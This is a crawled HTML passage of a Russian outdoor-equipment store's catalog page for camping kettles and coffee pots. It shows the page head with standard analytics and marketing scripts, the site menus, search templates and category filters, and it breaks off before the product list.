

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/
body_size: 38588
content:
<!DOCTYPE html>
<html lang="ru" class="page _catalog">

<head>
	<meta charset="utf-8" />
	<title>Чайники и кофейники - купить в интернет-магазине АЛЬПИНДУСТРИЯ</title>
<meta name="Description" content="Полный ассортимент туристической посуды и термосов. Кастрюли, чайники, столовые приборы, тарелки MSR, Primus, Snow Peak, Tatonka, Thermos и др.">
<meta name="Keywords" content="Туристическая посуда, термос, Primus, Snow peak">
<meta property="og:title" content="Чайники и кофейники" />
<meta property="og:image" content="https://alpindustria.ru/i/catalog/turisticheskoe-snaryajenie_xs_1690464291.jpg" />
<meta property="og:url" content="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="АльпИндустрия - интернет-магазин туристического снаряжения" />
<meta property="og:type" content="website" />
<link rel="canonical" href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/"/>	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script type="text/javascript">!function(){function e(e){return r.indexOf(e)>-1}function n(e){return a.indexOf(e)>-1}function o(e){return d.indexOf(e)>-1}var t=[],i=navigator,r=i.platform.toLowerCase(),a=i.userAgent.toLowerCase(),d=i.appName.toLowerCase(),s=document.documentElement,c=(localStorage,n("iphone")||n("ipod")||n("ipad")||n("android")||n("iemobile")||n("blackberry")||n("bada")?"_mobile":"_desktop");t.push(c);var m="";n("ipad")||n("iphone")||n("ipod")?m="_ios":n("android")?m="_android":e("win")?m="_win":e("mac")?m="_mac":e("linux")&&(m="_linux"),t.push(m);var u="";n("firefox")?u="_ff":n("opr")?u="_opera":n("yabrowser")?u="_yandex":n("edge")?u="_edge":n("trident")||o("explorer")||o("msie")?u="_ie":n("safari")&&!n("chrome")?u="_safari":n("chrome")&&(u="_chrome"),t.push(u),window.environmentObject={platform:c,os:m,browser:u,isLocal:0==window.location.href.indexOf("http://localhost:")},s.className+=" "+t.join(" ");var l=new XMLHttpRequest;l.open("GET","/assets/svg/sprite.svg",!0),l.overrideMimeType("image/svg+xml"),l.onreadystatechange=function(){function e(){if(document.body){var n=document.querySelector(".invisible-container");n||(n=document.createElement("div"),n.className="invisible-container",document.body.insertBefore(n,document.body.firstChild)),n.appendChild(l.responseXML.documentElement)}else setTimeout(e,16)}l.readyState===XMLHttpRequest.DONE&&200===l.status&&e()},l.send(""),setTimeout(function(){document.documentElement.classList.remove("_loading"),document.documentElement.classList.add("animations")},3e3);const p=function(){const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")};window.innerWidth<768&&(p(),window.addEventListener("orientationchange",p))}();</script>

	<link rel="preload" href="/assets/fonts/SuisseIntl-Book.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preconnect" href="https://cdn.diginetica.net/">

	<link rel="stylesheet" href="/assets/css/styles.css?a=am" />
	<link rel="stylesheet" href="/css/main3.css?a=111" />
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
	<link rel="icon" href="https://alpindustria.ru/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://alpindustria.ru/manifest.json">
	<meta name="msapplication-TileColor" content="#324481">
	<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="mask-icon" href="https://alpindustria.ru/safari-pinned-tab.svg" color="#324481">
	<script type="text/javascript">
const is_true_ai = 1;
var session_id = 304814610;
var YANDEX_MAP_ADDR_ON = 1;
var session_is_auth = false;
var client_city_id = 0;
var mindbox_cart = {
};
</script>
<script>
var google_tag_params = {
	ecomm_prodid: '',
	ecomm_pagetype: 'category',
	ecomm_totalvalue: '',
	hasaccount: 'n'
};
/* <![CDATA[ */
var google_conversion_id = 870541268;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
dataLayer = [{
	google_tag_params: window.google_tag_params
}];
//console.log(dataLayer);
</script>
<!-- End Google Tag Manager DataLayer -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJH9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHJH9B');
</script>
<!-- End Google Tag Manager -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3559434", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3559434;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(2580781, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,

		ecommerce:"dataLayer"
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/2580781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json">
<script>
mindbox = window.mindbox || function() {
	mindbox.queue.push(arguments);
};
mindbox.queue = mindbox.queue || [];
mindbox('create', {
	firebaseMessagingSenderId: "233762952849"
});
mindbox("webpush.create");
mindbox("webpush.migrate", {
	migrateOperation: "MigrateWebPush"
});
mindbox("async", {
	operation: "ViewCategory",
		data: {
		viewProductCategory: {
			productCategory: {
				ids: {
					alpindustriaRU: "c205"
				}
			}
		}
	}
});
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->




<script type="text/javascript">
	var digiScript = document.createElement('script');
	digiScript.src = '//cdn.diginetica.net/6168/client.js';
	digiScript.defer = true;
	digiScript.async = true;
	document.head.appendChild(digiScript);
</script>
	<script src="https://api-maps.yandex.ru/2.1/?apikey=e3996740-e8c1-44ae-992e-5413d3a80c76&lang=ru_RU"></script>
		
	</head>
<body class="page__body">
	<script src="https://aq.dolyame.ru/2407/client.js?ts=1769138921334" defer async></script>

<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->
	<div class="page__wrapper wrapper">
				<header class="page__header header">
			<div class="header__container container">
				<div class="header__left">
					<button class="header__button button _burger" aria-label="Меню" data-menu-opener>
						<span class="button__line"></span>
						<span class="button__line"></span>
					</button>
					<form class="search-block header__search">
						<button class="search-block__btn _search  button" type="button" aria-label="Поиск" data-search-toggle="0">
							<svg class="button__icon _search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-search" />
							</svg>

							<svg class="button__icon _close-search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-close-search" />
							</svg>

							<span class="search-block__btn-text _empty  h7 ttu" data-search-toggle-text><span class="search-block__label">Поиск: </span><span class="search-block__value" data-search-toggle-value></span></span>
						</button>
					</form>
										<a class="header__compare-link _compare button" href="/compare/" data-tippy-content="Сравнение товаров" data-header-compare>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-compare" />
						</svg>
						<span class="header__cart-number p4"  style="display:none;">0</span>
					</a>
									</div>
				<a href="/" class="header__logo-link" aria-label="На главную">
					<svg class="header__logo-icon _full" width="244" height="27">
						<use xlink:href="#icon-logo-full" />
					</svg>
					<svg class="header__logo-icon _short" width="71" height="36">
						<use xlink:href="#icon-logo-short" />
					</svg>
				</a>
				<ul class="header__actions">
					<li class="header__actions-item _user">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _user" aria-label="Личный кабинет" data-header-my>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">+</span>
						</a>
					</li>
										<li class="header__actions-item _wishlist">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _wishlist" aria-label="Вишлисты" data-header-wishlist data-tippy-content="Мои Вишлисты">
							<svg width="32" height="32">
								<use xlink:href="#icon-heart" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">0</span>
						</a>
					</li>
										<li class="header__actions-item _cart">
						<a href="#" class="header__actions-link _cart" aria-label="Корзина" data-popup-opener="cart" data-top-cart>
							<svg width="32" height="32">
								<use xlink:href="#icon-cart" />
							</svg>
							<span class="header__cart-number p4" data-top-cart-num style="display:none;">0</span>
						</a>
					</li>
				</ul>
			</div>
		</header>
		<div class="page__menu menu" data-menu>
			<div class="menu__top">
				<a href="/my/" class="menu__user-link ttu">
					<svg class="menu__user-icon" width="24" height="24">
						<use xlink:href="#icon-user" />
					</svg>
					Личный кабинет				</a>
				<a href="/compare/" class="menu__compare-link ttu">
                    <svg class="menu__user-icon" width="24" height="24">
                        <use xlink:href="#icon-compare" />
                    </svg>
                    Сравнение товаров
                </a>
				<button class="menu__location ttu" type="button" data-popup-opener="city-form">
					<svg class="menu__location-icon _map" width="16" height="16">
						<use xlink:href="#icon-map-pin" />
					</svg>
					<span data-city-choose-sel>Феърфилд</span>
					<svg class="menu__location-icon _arrow" width="16" height="16">
						<use xlink:href="#icon-arrow-down" />
					</svg>
				</button>
				<p class="menu__info p4">Звоните нам ежедневно с 9:00 до 21:00 или напишите нам:</p>
				<p class="menu__info-links h7">
					<a class="menu__tel" href="tel:84956455773">8 495 645 57 73</a>
					<a class="menu__tel" href="tel:88007751630">8 800 775 16 30</a>
					<a class="menu__mail" href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>
				</p>
			</div>
			<nav class="menu__nav">
				<ul class="menu__nav-list">
										<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-shop.webp" data-menu-img-srcset="/assets/images/menu/menu-shop@2x.webp 2x">
							Каталог
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>
						</a>
						<div data-menu-accordion-content>
							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Товары
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog" aria-label="Товары">
									<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/">Все товары</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/odejda/">Одежда</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/obuv/">Обувь</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/turisticheskoe-snaryajenie/">Туристическое снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/alpinistskoe-snaryajenie/">Альпинистское снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/gornye-lyji/">Горные лыжи</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/diskont/">Скидки</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/splitbordy/">Сноуборды</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/certificates/">Подарочные сертификаты</a>
									</li>
								</ul>
							</div>

							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Активности
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog _activities" aria-label="Активности">
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-alpinizm/">Альпинизм</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skalolazanie/">Скалолазание</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trekking/">Треккинг</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-freeride/">Фрирайд</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skitour/">СкиТур</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trailranning/">Трейлраннинг</a>
									</li>
																	</ul>
							</div>
						</div>
					</li>
					
					
															<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/shops/" data-menu-img-src="/assets/images/menu/menu-address.webp" data-menu-img-srcset="/assets/images/menu/menu-address@2x.webp 2x">
							Магазины
						</a>
					</li>
					<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-community.webp" data-menu-img-srcset="/assets/images/menu/menu-community@2x.webp 2x">
							Сообщество
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>

						</a>
						<div data-menu-accordion-content>
							<ul class="menu__dropdown">
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/" data-menu-img-src="/assets/images/menu/menu-club.webp" data-menu-img-srcset="/assets/images/menu/menu-club@2x.webp 2x">Горный клуб</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/lessons/">Лекции и практика</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/skalodrom/">Скалодром</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/trailrunning/">Трейлы</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/freeride/">Фрирайд</a>
								</li>
							</ul>
						</div>
					</li>
					
					
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat/" data-menu-img-src="/assets/images/menu/menu-rent.webp" data-menu-img-srcset="/assets/images/menu/menu-rent@2x.webp 2x">
							Прокат
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat-i-servisy/" data-menu-img-src="/assets/images/menu/menu-service.webp" data-menu-img-srcset="/assets/images/menu/menu-service@2x.webp 2x">
							Сервисы
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/articles/" data-menu-img-src="/assets/images/menu/menu-news.webp" data-menu-img-srcset="/assets/images/menu/menu-news@2x.webp 2x">
							Статьи
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/company/" data-menu-img-src="/assets/images/menu/menu-about.webp" data-menu-img-srcset="/assets/images/menu/menu-about@2x.webp 2x">
							О нас
						</a>
					</li>
				</ul>
			</nav>
			<ul class="menu__links">
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/brands/" data-menu-img-src="/assets/images/menu/menu-brand.webp" data-menu-img-srcset="/assets/images/menu/menu-brand@2x.webp 2x">Бренды</a>
				</li>
                <li class="menu__links-item">
                    <a class="menu__link h6 ttu" href="/discount/" data-menu-img-src="/assets/images/menu/menu-delivery.webp" data-menu-img-srcset="/assets/images/menu/menu-delivery@2x.webp 2x">Дисконтная<br>программа</a>
                </li>
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/eco/" data-menu-img-src="/assets/images/menu/menu-eco.webp" data-menu-img-srcset="/assets/images/menu/menu-eco@2x.webp 2x">Экология</a>
				</li>
			</ul>
			<div class="menu__bg-wrapper">
				<img class="menu__bg-img _opened" src="/assets/images/menu/menu-shop.webp" srcset="/assets/images/menu/menu-shop@2x.webp 2x" alt="" data-menu-img="" width="1024" height="819">
			</div>
		</div>
		<div class="page__search-menu search-menu _no-results" data-search-menu>
			<form class="search-menu__form" data-search-menu-form>
				<input class="search-menu__input" type="text" name="Поиск" placeholder="Поиск по каталогу" aria-label="Поиск" autocomplete="off" data-search-menu-input required>
				<button class="search-menu__submit-btn button" type="button" data-search-menu-submit>
					<span class="button__text">Найти</span>
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-right" />
					</svg>
				</button>
			</form>
			<div class="search-menu__tabs">
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-shop-radio" name="search-menu-tab" value="shop" checked data-search-menu-tab data-search-input-placeholder="Поиск по каталогу">
					<label class="radio__label button _quick-filter p3" for="search-menu-shop-radio">
						Каталог
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-community-radio" name="search-menu-tab" value="community" data-search-menu-tab data-search-input-placeholder="Поиск по сообществу">
					<label class="radio__label button _quick-filter p3" for="search-menu-community-radio">
						Сообщество
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-news-radio" name="search-menu-tab" value="news" data-search-menu-tab data-search-input-placeholder="Поиск по статьям">
					<label class="radio__label button _quick-filter p3" for="search-menu-news-radio">
						Статьи
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-brands-radio" name="search-menu-tab" value="brands" data-search-menu-tab data-search-input-placeholder="Поиск по брендам">
					<label class="radio__label button _quick-filter p3" for="search-menu-brands-radio">
						Бренды
					</label>
				</div>
			</div>
			<div class="search-menu__results">
				<div class="search-menu__results-col _left">
					<div class="search-menu__list-wrapper _results">
						<ul class="search-menu__list p2" data-search-list>
							
						</ul>
						<button class="search-menu__show-more-btn _show-more _no-bd button" type="button" data-search-list-more>
							<span class="button__text">Показать еще</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-plus-circle" />
							</svg>
						</button>
					</div>
					<div class="search-menu__history c-gray-dark" style="display:none;" data-search-history>
						<p class="search-menu__history-title h7 ttu">История поиска</p>
						<ul class="search-menu__list _history p2" data-search-history-list>
							
						</ul>
						<button class="search-menu__clear-history-btn button" type="button" data-search-history-clear>
							<span class="button__text">Очистить историю</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-close-search" />
							</svg>
						</button>
					</div>
				</div>
				<div class="search-menu__results-col _right">
					<ul style="display:none;">
						<li data-search-item><a class="search-menu__results-link" href=""></a></li>
						<li data-search-history-item><a href="" class="search-menu__history-link"></a></li>
						<li class="news-list__item" data-search-articles-item>
							<a href="" class="news-item">
								<p class="news-item__category-date">
									<span class="p3" data-search-articles-item-cat></span>
									<span class="news-item__date c-gray-dark"  data-search-articles-item-date></span>
								</p>
								<p class="news-item__title h6 ttu"  data-search-articles-item-name></p>
								<p class="news-item__author">
									<span class="p3 c-gray-dark"  data-search-articles-item-author></span>
									<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
										<use xlink:href="#icon-promo-arrow" />
									</svg>

								</p>
								<div class="news-item__img">
									<img data-search-articles-item-img src="" srcset="" alt="">
								</div>
							</a>
						</li>
						<li class="news-list__item" data-search-articles-item-empty><div class="catalog-promo _empty" style="box-shadow:none;"></div></li>
						<li class="search-menu__results-item" data-search-lessons-item>
							<a href="" class="class-item _search">
								<div class="class-item__content">
									<p class="class-item__title h6 ttu" data-search-lessons-item-name></p>
									<div class="class-item__img">
										<img data-search-lessons-item-img src="" srcset="" alt="">
									</div>
									<div class="class-item__content-inner">
										<p class="class-item__place">
											<span class="p3">Место проведения:</span>
											<span data-search-lessons-item-place class="class-item__place-name p3 c-blue-dark">
												<svg class="class-item__place-icon" width="25" height="25" viewBox="0 0 25 25">
													<use xlink:href="#icon-pin" />
												</svg>
											</span>
										</p>
										<p class="class-item__text p3" data-search-lessons-item-text></p>
									</div>
								</div>
								<div class="class-item__info">
									<p class="class-item__date ttu">
										<span class="h6" data-search-lessons-item-day></span>
										<span class="h7" data-search-lessons-item-month></span>
									</p>
									<p class="class-item__date h6 ttu" data-search-lessons-item-price></p>
								</div>
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item>
							<a class="search-menu__brand-link" href="">
								<img class="search-menu__brand-img" src="" width="200" alt="">
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item-empty><div class="catalog-promo _empty" style="min-height:auto;height:auto;"></div></li>
					</ul>
					<ul class="search-menu__results-list _shop" data-search-catalog-list></ul>
					<ul class="search-menu__results-list _community" data-search-lessons-list></ul>
					<ul class="news-list search-menu__results-list _news _search" data-search-articles-list></ul>
					<ul class="search-menu__results-list _brands" data-search-brands-list></ul>
				</div>
			</div>
		</div>
				
		<section class="page__hero hero-catalog _subcategory" data-parallax>
	<div class="hero-catalog__bg-img-wrapper">
		<picture class="picture hero-catalog__bg-img _hero" style="display:none;">
			<source media="(max-width: 375px)" srcset="/img/catalog/root-xs.jpg, /img/catalog/2x/root-xs.jpg 2x">
			<source media="(max-width: 768px)" srcset="/img/catalog/root-sm.jpg, /img/catalog/2x/root-sm.jpg 2x">
			<source media="(max-width: 1024px)" srcset="/img/catalog/root-md.jpg, /img/catalog/2x/root-md.jpg 2x">
			<source media="(max-width: 1440px)" srcset="/img/catalog/root-lg.jpg, /img/catalog/2x/root-lg.jpg 2x">
			<img src="/img/catalog/root.jpg" srcset="/img/catalog/2x/root.jpg 2x" width="1728" height="720" alt="" aria-hidden="true">
		</picture>
		<picture class="picture hero-catalog__bg-img _equipment" style="display:block;">
						<source media="(max-width: 375px)" srcset="/i/catalog/turisticheskoe-snaryajenie_xs_1690464291.jpg, /i/catalog/2x/turisticheskoe-snaryajenie_xs_1690464291.jpg 2x">
						<source media="(max-width: 768px)" srcset="/i/catalog/turisticheskoe-snaryajenie_sm_1690464291.jpg, /i/catalog/2x/turisticheskoe-snaryajenie_sm_1690464291.jpg 2x">
						<source media="(max-width: 1024px)" srcset="/i/catalog/turisticheskoe-snaryajenie_md_1690464292.jpg, /i/catalog/2x/turisticheskoe-snaryajenie_md_1690464292.jpg 2x">
						<source media="(max-width: 1440px)" srcset="/i/catalog/turisticheskoe-snaryajenie_lg_1690464292.jpg, /i/catalog/2x/turisticheskoe-snaryajenie_lg_1690464292.jpg 2x">
						<img src="/i/catalog/turisticheskoe-snaryajenie_big_1690464292.jpg" srcset="/i/catalog/2x/turisticheskoe-snaryajenie_big_1690464292.jpg 2x" width="1728" height="720" alt="" aria-hidden="true" loading="lazy">
					</picture>
			</div>
	<div class="hero-catalog__container container">

		<h1 class="hero-catalog__title ttu tac" itemscope itemtype="https://schema.org/BreadcrumbList">
			<span class="hero-catalog__title-root h7">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/catalog/" itemprop="item"><span itemprop="name">Каталог</span></a><meta itemprop="position" content="1" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/catalog/turisticheskoe-snaryajenie/" itemprop="item"><span itemprop="name">Туристическое снаряжение</span></a><meta itemprop="position" content="2" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/" itemprop="item"><span itemprop="name">Посуда и термосы</span></a><meta itemprop="position" content="3" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
							</span>
			<span class="hero-catalog__title-category h4" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Чайники и кофейники</span>
				<meta itemprop="position" content="4" />
			</span>
		</h1>
		<div style="padding-top: 1rem;padding-bottom: 1rem;">
		<div class="catalog_menu_out quick-filter__item" data-drag-scroll data-catalog-menu>
			<div class="catalog_menu_in">
								<a href="/catalog/turisticheskoe-snaryajenie/" class="quick-filter__button _back button _tail" aria-label="Назад">
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-left"></use>
					</svg>
				</a>
								<ul class="quick-filter__subcategories" data-catalog-opened>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Вся посуда и термосы</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/termosy/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Термосы</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/termostakany/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Термостаканы</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/kruzhki/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Кружки и стаканы</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/filtry-dlya-ochistki-vody/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Фильтры для очистки воды</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/" class="quick-filter__button _quick-filter button _active _tail">
							<span class="button__text">Чайники и кофейники</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/kastryuli-skovorodki-i-kany/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Кастрюли и сковородки</span>
						</a>
					</li>
